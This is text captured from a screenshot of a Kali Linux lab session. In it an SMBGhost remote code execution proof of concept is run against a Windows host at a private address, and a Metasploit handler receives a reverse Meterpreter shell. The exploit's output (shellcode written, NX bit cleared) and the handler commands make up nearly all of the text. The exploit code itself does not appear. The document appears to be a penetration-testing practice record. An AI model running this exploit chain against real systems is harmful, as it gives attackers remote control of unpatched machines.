 kali-linux-2023-W10-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2023-W10-vmwar...
1 2 3 4
3:04
root@kali: ~/Desktop/SMBGhost_RCE_PoC
文件 动作 编辑 查看 帮助
└─# python3 exploit.py -ip 192.168.20.128
[+] found low stub at phys addr 14000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff78840000000
[+] found PML4 self-ref entry 1f1
[+] found HalpInterruptController at fffff78840001490
[+] found HalpApicRequestInterrupt at fffff8001f81cbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff8fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shor
tly...
┌──(root㉿kali)-[~/Desktop/SMBGhost_RCE_PoC]
└─# python3 exploit.py -ip 192.168.20.128
[+] found low stub at phys addr 14000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7e200000000
[+] found PML4 self-ref entry 16e
[+] found HalpInterruptController at fffff7e200001490
[+] found HalpApicRequestInterrupt at fffff8004d4bfbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffb77bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shor
tly...
┌──(root㉿kali)-[~/Desktop/SMBGhost_RCE_PoC]
└─#
root@kali: ~/Desktop/SMBGhost_RCE_PoC
文件 动作 编辑 查看 帮助
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.20.129
lhost ⇒ 192.168.20.129
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.20.129:5555
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.20.129:5555
[*] Sending stage (201798 bytes) to 192.168.20.128
[*] Meterpreter session 1 opened (192.168.20.129:5555 → 192.168.20.128:49708) at 2
024-04-27 02:58:27 -0400
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
KALI
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
ziyebuku